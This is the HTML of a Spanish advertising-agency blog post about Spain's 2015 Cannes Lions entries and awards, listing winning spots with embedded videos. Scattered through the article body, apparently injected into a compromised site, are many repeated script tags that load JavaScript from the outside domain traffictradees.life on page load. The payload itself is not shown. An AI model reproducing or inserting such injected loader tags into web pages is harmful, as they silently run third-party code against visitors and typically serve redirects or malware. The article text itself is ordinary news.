src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/arnold-madrid-presente-en-el-jurado-de-cannes-lions-2014/" target="_blank">Cristina Barturen formó parte del jurado</a>; este año no hemos estado en directo, pero no nos hemos perdido ningún detalle de esta edición.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/06/canneslions-creative-data.jpg"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5856" src="https://arnoldmadrid.com/wp-content/uploads/2015/06/canneslions-creative-data.jpg" alt="canneslions-creative-data" width="802" height="533" /></a></p>
<p>La 62ª edición del Festival Internacional de Creatividad Cannes Lions <strong>ha registrado un <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/festival-de-cannes-2014/" target="_blank">récord de inscripciones</a></strong>, con un total de 40.133 piezas publicitarias recibidas, respecto a las 37.400 del pasado 2014. Recientemente se ha conocido que <strong>España ha participado en el certamen más importante del mundo de la publicidad con 1.041 piezas</strong>, frente a las 947 con que lo hizo el año anterior.</p>
<p><em>Direct</em> es la categoría que ha recibido más inscripciones (120), seguida de <em>Promo</em> (117), <em>Media</em> (107), <em>Press</em> (96) y <em>Outdoor</em> (90). Las secciones <em>Film</em> y <em>Cyber</em> han recibido 83 piezas cada una, le sigue de cerca <em>PR</em> (74), <em>Radio</em> (62), <em>Design</em> (56), <em>Branded Content</em> (53), <em>Mobile</em> (38), <em>Film Craft</em> (28), <em>Product Design</em> (13), Tit<em>a</em>nium (8), <em>Glass Lions</em> (7) y <em>Creative Efectiveness</em> (6).</p>
<p><strong>España es el octavopaís que más piezas ha presentado a este festival</strong>: encabeza el ránking Estados Unidos (7.436), Brasil (2.900), Reino Unido (2.846), Alemania (1.786) y Francia (1.583). La sexta y séptima posición las ocupan Australia (1.404) y Japón (1.169), respectivamente. España ha participado en el certamen con 1.041 piezas.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2015/06/cannes-lions-premio-reasonwhy.es_.jpg"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="alignnone size-full wp-image-5858" src="https://arnoldmadrid.com/wp-content/uploads/2015/06/cannes-lions-premio-reasonwhy.es_.jpg" alt="cannes-lions-premio-reasonwhy.es_" width="620" height="330" /></a></p>
<h2>Los leones que se han venido a España</h2>
<p>Si 2014 había sido un año de record para España en el Festival de Cannes Lions con 37 leones, 2015 lo supera con creces al <strong>haber alcanzado las agencias españolas la cifra de 47 trofeos. La gran triunfadora ha sido <em>Holograms for freedoom</em> de DDB.</strong></p>
<p><iframe src="http://www.youtube.com/embed/0jwmi6CguY0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>La publicidad española está de enhorabuena. Al menos, en lo que se refiere a los spots. Y es que, de las doce nominaciones que consiguió nuestro país en la Lista Corta de Film, se trae siete Leones a casa. En total, el palmarés español en esta categoría está compuesto por un León de Oro, dos de Plata y cuatro de Bronce. A continuación os dejamos con las piezas ganadoras:</p>
<p><strong>“Proudly Seeking Pleasure”, de LOLA para Magnum </strong>que se ha llevado un León de Oro.<br />
<iframe loading="lazy" src="http://player.vimeo.com/video/129773084" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>“El mayor premio es compartirlo”, de Leo Burnett para Loterías </strong>con un León de Plata.<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/ei-_M_3aTyI" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>“YouTube Arrels”, de THE CYRANOS//McCANN Barcelona para la Fundación Arrels </strong>que ha conseguido otro León de Plata.<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/AuX-KorBIZg" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>“Galleta”, McCann Madrid para Ikea Navidad </strong>con un León de Bronce<br />
<iframe loading="lazy" src="http://player.vimeo.com/video/114140628" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>“Anagram Lovers”, de LOLA para Scrabble </strong>que ha conseguido un León de Bronce<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/nOgcEykrdXI" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>“Congratulations” de AVITE Murcia para AVITE </strong>que se lleva un León de Bronce<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/Ad10IHV5pts" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>«Gregory”, de LOLA para Magnum</strong> con otro León de Bronce<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/Og6sQKSXV1w" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Y hasta aquí lo más destacado de Cannes 2015, seguiremos pendientes de todo lo que acontece en el mundo publicitario 🙂</p>
                                </div>
                            </div>                                                         <div class = "post-bottom-meta-wrap">
                                                                <div class = "post-comment-share-wrap">
                                      
                                          
                                    <div class = "post-share-wrap">
                                       <span class = "be-share-stack be-stack-top post-share-wrap" ><a href = "#" class = "be-share-trigger-placeholder"><i class = "font-icon icon-share"></i></a><span class = "be-share-stack-mask"><a href = "#" class = "be-share-trigger"><i class = "font-icon icon-share"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farnoldmadrid.com%2Flos-leones-de-espana-cannes-2015%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Farnoldmadrid.com%2Flos-leones-de-espana-cannes-2015%2F+Los+leones+de+Espa%C3%B1a%3A+Cannes+2015" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farnoldmadrid.com%2Flos-leones-de-espana-cannes-2015%2F&amp;title=Los+leones+de+Espa%C3%B1a%3A+Cannes+2015" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Farnoldmadrid.com%2Flos-leones-de-espana-cannes-2015%2F&media=&description=Los+leones+de+Espa%C3%B1a%3A+Cannes+2015" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></span></span>   
                                    </div>
                                      
                                </div>    
                            </div>  
                               
                        </div>
                </div>   
            </div>
            </div>
</article>                        

					</div>
					<div class="pagination_parent style8-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 	</div>
</section>					
		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth columnafooter1 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><a href="/" alt="logo" /><img src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegro.png">
</a></div>
		</div><div class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div></div></div>					</div>
									<div class="one-fourth columnafooter2 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><p><a href="https://arnoldmadrid.com/contacto/">Contacto</a></p>
<p><a href="https://arnoldmadrid.com/terminos-y-condiciones/">Términos y condiciones</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-privacidad-2/">Política de privacidad</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-cookies-2/">Política de cookies</a></p>
</div>
		</div>					</div>
									<div class="one-fourth columnafooter3 column-block clearfix">
											</div>
									<div class="one-fourth columnafooter4 column-block clearfix">
											</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>		</div>

<input type="hidden" id="ajax_url" value="https://arnoldmadrid.com/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arnoldmadrid.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arnoldmadrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2" id="countdown-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-es.js?ver=1.0" id="countdown-lang-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-es.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.7.2" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.11" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.11" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/arnoldmadrid.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.11","asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.11","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.11","begrid":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.11","countTo":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.11","debouncedresize":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.11","es6-promise.auto":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.11","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.3.11","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.3.11","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.3.11","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.3.11","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.3.11","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.3.11","stickykit":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.3.11","superfish":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.3.11","tatsuCarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.3.11","tatsuColumnParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.3.11","tatsuParallax":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.3.11","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.3.11","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.3.11","unveil":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.3.11","vivus":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.3.11"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.3.11","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.3.11" id="tatsu-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.js?ver=6.7.2" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.js","classie":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.js","flickity":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.js","galaxycanvas":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.js","greensock":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.js","horizontalcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.js","hoverintent":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.js","mcustomscrollbar":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.js","modernizr":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.js","multi_level_menu"